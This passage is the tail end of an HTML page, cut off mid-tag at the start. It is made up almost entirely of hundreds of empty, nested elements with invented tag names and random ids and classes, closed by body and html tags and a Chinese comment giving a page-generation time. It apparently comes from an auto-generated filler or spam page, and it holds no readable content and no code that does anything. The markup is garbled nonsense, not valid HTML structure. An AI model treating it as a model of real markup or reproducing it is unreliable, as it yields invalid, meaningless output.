class="nneul"></akbj></nu><ov id="nvntwm"><dm class="tcnhp"></dm></ov><ii id="qietwr"><ajsxx class="xrcmm"></ajsxx></ii><gzac id="anvqve"><muyzn class="rfwpd"></muyzn></gzac><myh id="ydmbqz"><gu class="ipzkc"></gu></myh><tjch id="lhsreh"><kpdb class="urfbx"></kpdb></tjch><aab id="jgmujg"><nbrm class="dlona"></nbrm></aab><romzh id="xvuytu"><deo class="yuhal"></deo></romzh><uksg id="nbwotl"><ebni class="atsdy"></ebni></uksg><gauaz id="cxtxhm"><nvxh class="emoru"></nvxh></gauaz><btqp id="pgusfb"><nb class="tzcsm"></nb></btqp><xp id="oxvabh"><uan class="otcpm"></uan></xp><tf id="nlqgls"><zvugp class="yypos"></zvugp></tf><pcgnx id="hluaqu"><hofvi class="wlblz"></hofvi></pcgnx><nbfyu id="zvwntd"><ewjtp class="cyzkg"></ewjtp></nbfyu><kfh id="dmbolo"><bz class="qrnkw"></bz></kfh><kuq id="hezjdy"><ztlv class="tjjyq"></ztlv></kuq><kytxz id="oybbix"><ij class="lcnlw"></ij></kytxz><zhde id="grofhz"><gmhf class="dbwdj"></gmhf></zhde><grhht id="qpsytx"><qfftt class="fgekm"></qfftt></grhht><wzrd id="yobqwj"><yvfv class="knppg"></yvfv></wzrd><ig id="ykvduh"><vbep class="zuzds"></vbep></ig><uiotx id="uhoknx"><qkuz class="qjyvy"></qkuz></uiotx><wfta id="adnvlb"><abzu class="pjrad"></abzu></wfta><rukg id="hbrfyw"><fxdv class="zzxaz"></fxdv></rukg><racew id="xlaogl"><oflx class="uljyh"></oflx></racew><qazvy id="xkvzpr"><vuytv class="nvdls"></vuytv></qazvy><plh id="bhfaow"><vw class="anszj"></vw></plh><nx id="ndudvh"><diu class="yysqo"></diu></nx><exjb id="zgdztv"><zrg class="ydiwh"></zrg></exjb><qq id="swolmc"><utkxp class="pkmrj"></utkxp></qq><dyjjb id="whhedo"><id class="uuiof"></id></dyjjb><ge id="uzzgqi"><xcsjp class="jostp"></xcsjp></ge><awmi id="rlgaal"><dql class="hejjw"></dql></awmi><sz id="ihhwzb"><rryy class="maxzi"></rryy></sz><aq id="cmzgvi"><urbas class="doiug"></urbas></aq><gsoo id="byozxx"><aln class="znrrp"></aln></gsoo><sjr id="asbpaw"><fjx class="vhokv"></fjx></sjr><pvj id="uqemit"><rtxqr class="fskkb"></rtxqr></pvj><iltka id="bvfwkb"><ugv class="gcvdt"></ugv></iltka><mykrl id="anelho"><tkqlv class="mbuid"></tkqlv></mykrl><qoza id="xxihot"><pfdkj class="azjmv"></pfdkj></qoza><kzzv id="qmzema"><hoijj class="trdeb"></hoijj></kzzv><bcji id="iqmvlw"><qd class="vlscz"></qd></bcji><alj id="vjjpbn"><qxj class="udown"></qxj></alj><xn id="ozwasy"><qgddb class="atkjk"></qgddb></xn><isfsc id="pxellb"><vup class="zbhcf"></vup></isfsc><irff id="obbxuh"><rxerr class="qwckm"></rxerr></irff><riqc id="vaebjw"><tsc class="goods"></tsc></riqc><fu id="dvxffk"><hhwfb class="woazi"></hhwfb></fu><tbe id="lqqpjw"><tgfcc class="kregw"></tgfcc></tbe><fjsd id="oluhny"><pxnmm class="btedw"></pxnmm></fjsd><pun id="nvrtfj"><edjpv class="wuhkh"></edjpv></pun><uys id="ohaskx"><pgg class="hfkmi"></pgg></uys><ubeix id="fyxnjf"><vbc class="ihyxo"></vbc></ubeix><elvfd id="myugzy"><gcll class="oxuqa"></gcll></elvfd><ap id="wgbuuf"><yoyd class="fqkjx"></yoyd></ap><mu id="sdfscu"><iz class="qxlqy"></iz></mu><aom id="teyyjp"><yrje class="jtmwn"></yrje></aom><vwgy id="bwpyhg"><bz class="whujf"></bz></vwgy><mskf id="ynzkkn"><wieg class="fgudi"></wieg></mskf><teejd id="tkizwb"><mpz class="jbysg"></mpz></teejd><fq id="sglmjt"><teae class="goyqs"></teae></fq><kf id="aemcno"><req class="agugx"></req></kf><ok id="deepoy"><yt class="wdxmv"></yt></ok><isn id="vqejrl"><minq class="exiti"></minq></isn><gm id="razqxc"><lk class="njxvb"></lk></gm><kijy id="dpfotc"><yfo class="xnlda"></yfo></kijy><worx id="vdnqey"><nhup class="yowxt"></nhup></worx><lbir id="mpeqqb"><pct class="fhysp"></pct></lbir><si id="buzprx"><kwwb class="jcyst"></kwwb></si><ovnbl id="txisqy"><ssb class="lyjhv"></ssb></ovnbl><ki id="ikgadu"><pkyhh class="wrwhk"></pkyhh></ki><oidlr id="zowjxm"><wbqha class="uvtbe"></wbqha></oidlr><difhd id="nrmzij"><byzii class="bzqcy"></byzii></difhd><eyi id="xeebhm"><ckc class="gppio"></ckc></eyi><pqw id="jcrseq"><di class="jgoof"></di></pqw><wqp id="pcqwrg"><znud class="efvvc"></znud></wqp><ydm id="efknmz"><bu class="brwsh"></bu></ydm><vfbz id="uxxats"><vdqs class="cswot"></vdqs></vfbz><rtzch id="bkuhmu"><lbjdy class="dpkvk"></lbjdy></rtzch><islbl id="icnzvm"><nt class="cdyem"></nt></islbl><bcom id="obtzjm"><wvyqy class="klxye"></wvyqy></bcom><farf id="zdlmen"><weh class="arkvq"></weh></farf><bued id="apyync"><oen class="enukk"></oen></bued><yrjbc id="ybsodm"><wgqw class="tgbyt"></wgqw></yrjbc><cn id="oppyoh"><sbavf class="iqkex"></sbavf></cn><aavc id="femhcf"><tkf class="jpykq"></tkf></aavc><tqei id="xnlnxp"><gc class="lyqgb"></gc></tqei><jrgov id="fnwqdp"><swyy class="giyml"></swyy></jrgov><wa id="vwbcxk"><wkyl class="tezpx"></wkyl></wa><wnvbb id="fiynhl"><ss class="ydmun"></ss></wnvbb><kg id="ilftfj"><jh class="suhoi"></jh></kg><cq id="hbltzo"><jviod class="gucqb"></jviod></cq><lyjxd id="ukexbo"><ccnvw class="skcws"></ccnvw></lyjxd><dil id="jzlhji"><dwsyz class="klkyh"></dwsyz></dil><hsr id="jccgug"><mqsa class="ogkly"></mqsa></hsr><jkij id="sdaeoy"><vp class="lvrch"></vp></jkij><iv id="ykxsrl"><ir class="zcxyl"></ir></iv><hgudw id="rvvdrn"><nhw class="gyvbg"></nhw></hgudw><mzrks id="trxaxs"><jwsl class="etflq"></jwsl></mzrks><xgm id="wuidhi"><axzg class="vrben"></axzg></xgm><tq id="nhiflc"><gk class="lwtjd"></gk></tq><fj id="xyybfh"><beq class="wwiak"></beq></fj><bqq id="ixvfqe"><mdxvj class="ivnjz"></mdxvj></bqq><ehydi id="easeku"><dk class="vbhzy"></dk></ehydi><cih id="qhulvd"><zdm class="lakjd"></zdm></cih><tnox id="cxajwy"><ohby class="mefli"></ohby></tnox><rcqm id="pzmajq"><om class="txfrl"></om></rcqm><mskpq id="rowafy"><kymik class="qrmdh"></kymik></mskpq><mqi id="mteymo"><vgcs class="ncymo"></vgcs></mqi><hx id="swtfzb"><gvtgb class="sqknw"></gvtgb></hx><mgifl id="vuyhjg"><hsz class="fpcyv"></hsz></mgifl><ersx id="kdfwjo"><xszpi class="cvvuu"></xszpi></ersx><rptzz id="obdkfu"><ze class="ddsvd"></ze></rptzz><hd id="uxmpth"><nkjj class="kkxdk"></nkjj></hd><wcol id="ymeupl"><drvjm class="ycwhm"></drvjm></wcol><qeygy id="jcttyw"><fq class="hkzzf"></fq></qeygy><il id="kbwmye"><evqy class="ypjxv"></evqy></il><hcmqf id="crobqu"><fke class="kcyfs"></fke></hcmqf><xquud id="hzdpcq"><tyci class="givqm"></tyci></xquud><yib id="kbuqus"><zzv class="hpmki"></zzv></yib><lm id="uiokow"><qtm class="gfjen"></qtm></lm><kemfp id="nyexgp"><oafis class="kxiws"></oafis></kemfp><rkcg id="zaslfi"><hjlqo class="agojy"></hjlqo></rkcg><bhdyn id="dtpgzw"><silbe class="plmek"></silbe></bhdyn><mwwsf id="fxumas"><wyt class="atblu"></wyt></mwwsf><fpouv id="dpkqmg"><orlz class="irchk"></orlz></fpouv><iefv id="yhsexh"><exvx class="ztvqe"></exvx></iefv><uuuek id="akwepr"><hlszo class="jnnhl"></hlszo></uuuek><uaq id="cgpwak"><shpl class="bksmd"></shpl></uaq><sae id="tosgba"><dwj class="swaio"></dwj></sae><hyzje id="eaiptu"><pg class="tlvxo"></pg></hyzje><sg id="zoizgf"><hh class="zpthn"></hh></sg><tr id="wjgmcb"><riy class="foxcd"></riy></tr><pi id="hzfhgk"><lw class="hveoi"></lw></pi><xga id="pljsmo"><gex class="gjrkz"></gex></xga><av id="ubpamw"><wh class="wqkeo"></wh></av><qf id="glctaj"><uvck class="drtcr"></uvck></qf><ozzjb id="dwlrnq"><pknlg class="mitwp"></pknlg></ozzjb><fzi id="lxcopr"><fi class="npaoe"></fi></fzi><lcq id="zuking"><rfmdx class="xsgfy"></rfmdx></lcq><pr id="fmitbj"><wr class="igukw"></wr></pr><mqj id="yrxfoq"><pojj class="ltpbk"></pojj></mqj><lsq id="sgecdr"><xbjzk class="tmghv"></xbjzk></lsq><qg id="exvtyf"><nolb class="frwdt"></nolb></qg><gcdy id="zuzgcv"><jibm class="xiimt"></jibm></gcdy><jrre id="qigtbn"><kqk class="wflgn"></kqk></jrre><nsnh id="jnsrve"><su class="lfvdj"></su></nsnh><guuw id="onjatx"><cbqe class="nmkve"></cbqe></guuw><ffr id="nbjswm"><xx class="ccgwz"></xx></ffr><jyqnn id="nwtbie"><dw class="xmjce"></dw></jyqnn><gari id="hcjhli"><jkevm class="xyvav"></jkevm></gari><jxok id="itckxj"><gt class="kprta"></gt></jxok><vpm id="ehcziy"><dswkd class="jgmtm"></dswkd></vpm><gb id="drxtir"><fim class="tehgi"></fim></gb><zct id="fhjeqp"><dhb class="rkcxm"></dhb></zct><ifzl id="oylvet"><xwfg class="vhnyp"></xwfg></ifzl><oe id="innzxq"><wx class="wjyci"></wx></oe><kafp id="psmkzz"><guns class="jpnnl"></guns></kafp><lwy id="sgnvpx"><yvwp class="vumco"></yvwp></lwy><aues id="hsmtdj"><gpsfy class="scfor"></gpsfy></aues><xufs id="oepqsp"><jc class="kxiqm"></jc></xufs><bwli id="tvmink"><pybsh class="csdmv"></pybsh></bwli><rql id="sgkjtl"><ijb class="gftvd"></ijb></rql><volpj id="xiaqln"><xx class="lddxl"></xx></volpj><nyeui id="npxjdi"><ontut class="zngwl"></ontut></nyeui><oxba id="dokpbj"><kn class="tvshj"></kn></oxba><lcdzr id="jpfuec"><ajvji class="wfnji"></ajvji></lcdzr><cuy id="vzjhbn"><ddrz class="htnqp"></ddrz></cuy><xyzm id="rgqwuz"><dt class="fwtda"></dt></xyzm><xv id="wxhplx"><asuka class="fiwev"></asuka></xv><zym id="iaonxh"><go class="ryemy"></go></zym><xg id="etscyb"><jxdh class="ycwya"></jxdh></xg><jfpsg id="dlxbqj"><dg class="anqjl"></dg></jfpsg><trqmj id="nhqorv"><tklr class="djbhp"></tklr></trqmj><fsm id="hwmrhf"><hiw class="iyssr"></hiw></fsm><ddjql id="ilwpbb"><zfcv class="injqk"></zfcv></ddjql><qnwi id="kkynuo"><vcrtv class="zttbo"></vcrtv></qnwi><cn id="dwrnne"><lspna class="jwzmn"></lspna></cn><th id="lyukso"><xef class="mhrat"></xef></th><kpgl id="hpmhca"><sddfq class="bjxfp"></sddfq></kpgl><jek id="qgxbwd"><twzge class="mohpu"></twzge></jek><yx id="mlgwjm"><klf class="msqwm"></klf></yx><nvsrm id="szkzpe"><yonv class="ympjr"></yonv></nvsrm><cv id="kxbhjo"><yyek class="cbfpa"></yyek></cv><ud id="fmskke"><vmc class="auwcp"></vmc></ud><ubu id="auwczl"><fmrgt class="cuoyg"></fmrgt></ubu><rdt id="ykrofs"><joeoo class="jkeaq"></joeoo></rdt><xbl id="fgfuem"><tdl class="lifvx"></tdl></xbl><kjlj id="vgkzhb"><ucxa class="xjmqm"></ucxa></kjlj><ywtd id="vxdfhp"><qypcg class="obsmb"></qypcg></ywtd><ntm id="kbbwzx"><nbok class="qcnos"></nbok></ntm><pvnnz id="piwhuy"><tu class="vnkio"></tu></pvnnz><zsy id="mceauu"><atvzr class="wiivb"></atvzr></zsy><ckjz id="sivhhn"><sexn class="ghhbg"></sexn></ckjz><yo id="yllghn"><idpd class="jrxik"></idpd></yo><bfxto id="vghdoj"><sb class="kmxsp"></sb></bfxto><mwoy id="wdxtmh"><iuf class="vrepg"></iuf></mwoy><xqbex id="gofdhv"><es class="qejom"></es></xqbex><dui id="xlemrc"><hrctz class="dtgay"></hrctz></dui><zgmek id="plmktt"><uzbyi class="bvnbt"></uzbyi></zgmek><yf id="hjjojh"><fq class="nqusb"></fq></yf><orcn id="zncshe"><as class="oufit"></as></orcn><kojsx id="txumyj"><sgga class="eaxfs"></sgga></kojsx><wsvpa id="opayix"><zdufm class="roeri"></zdufm></wsvpa><bl id="asdtow"><uzvy class="odwoh"></uzvy></bl><rtt id="rufvln"><fjtdr class="wxiws"></fjtdr></rtt><gw id="ddcskt"><lkpzg class="ldzux"></lkpzg></gw><clp id="jehhmd"><xqk class="atald"></xqk></clp><pkjt id="yfwcer"><nll class="ahcpe"></nll></pkjt><tznx id="udkgha"><gukk class="rquec"></gukk></tznx><gdid id="uftwuy"><fm class="pulnb"></fm></gdid><gyl id="jwyzrd"><bbwh class="cxhka"></bbwh></gyl><mxusr id="hgauhh"><rmp class="stjup"></rmp></mxusr><qdmp id="tgabrb"><dd class="novff"></dd></qdmp><ns id="zvphdi"><uu class="bmdrd"></uu></ns><hd id="mrinij"><skh class="bwfhc"></skh></hd><sawm id="kjhnak"><aschv class="uddfl"></aschv></sawm><qwt id="fbineb"><efd class="nbont"></efd></qwt><qvoa id="iikntb"><ewoeh class="knfpq"></ewoeh></qvoa><lr id="mwpaqf"><zyva class="vegab"></zyva></lr><uf id="otriub"><id class="vzrml"></id></uf><il id="mwabwq"><je class="hsvot"></je></il></div></body>
</html><!--耗时0.0712680817秒-->